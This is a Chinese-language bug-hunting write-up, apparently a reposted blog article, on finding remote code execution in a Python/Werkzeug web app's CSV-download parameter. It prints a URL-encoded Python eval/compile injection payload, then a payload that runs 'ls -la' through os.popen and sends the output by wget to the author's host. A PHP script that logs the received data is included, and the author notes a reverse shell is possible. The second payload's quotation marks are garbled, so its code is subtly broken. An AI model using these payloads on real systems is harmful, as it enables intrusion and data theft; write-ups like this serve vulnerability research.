您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這期內容當中小編將會給大家帶來有關如何解析曲折的RCE挖掘分析,文章內容豐富且以專業的角度為大家分析和敘述,閱讀完這篇文章希望大家可以有所收獲。

簡單記錄一下這個漏洞,沒啥特殊的手法,就是細心與fuzz



目標應用有一個下載文件的功能,你可以以csv格式下載報告



抓包結果如下:

看起來好像沒啥問題,但是響應中的Werkzaug與python吸引了我的注意,不了解Werkzaug的可以去看一下



我嘗試著用一些其他的payload替換了params參數的值,都是報錯,看起來真就沒啥問題,我都準備不看這個點了,但是,當我用空參數的時候,服務器返回了500錯誤

這說明這個參數還是會影響服務器的運行的嘛(當然也不一定,這里只是我的一個猜測),為了進一步確定,我開始fuzz這個參數

最后把各種報錯整理了一下,發現所有和python相關的payload都報了500錯誤????



看起來有戲,于是把python rce的payload進行了一下url編碼,

eval%28compile%28%27for%20x%20in%20range%281%29%3A%0A%20import%20time%0A%20time.sleep%2820%29%27%2C%27a%27%2C%27single%27%29%29

成功執行,服務器產生了延時:



由于數據不會回顯,我們就只有用其他手法來外帶數據了,還記得上一篇文章的內容嗎?

沒有看上一篇文章的快回頭去瞅瞅????

構造payload:

eval(compile("""for x in range(1):\n import os\n os.popen(r'wget http://axin.com:8000/shell.php?cmd="$(ls -la)”)read()”””,’’,’single’))

然后在我們的服務器axin.com上部署一份shell.php文件,文件內容如下:

<?php

$a = fopen('POC.txt', 'a');

fwrite($a, $_GET["cmd"]);

fclose($a);

?>

發送payload,并查看POC.txt文件的內容:

nice的不得了,當然,也可以直接彈shell

上述就是小編為大家分享的如何解析曲折的RCE挖掘分析了,如果剛好有類似的疑惑,不妨參照上述分析進行理解。如果想知道更多相關知識,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。